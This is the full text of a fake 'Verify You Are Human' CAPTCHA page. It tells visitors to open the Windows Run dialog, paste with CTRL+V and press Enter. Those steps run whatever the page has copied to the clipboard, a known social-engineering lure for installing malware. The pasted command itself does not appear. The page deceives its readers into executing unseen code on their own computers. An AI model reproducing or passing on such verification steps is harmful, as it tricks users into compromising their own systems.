 Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Verification
Steps
1. Press Windows
Button "   " + R
2. Press CTRL + V
3. Press Enter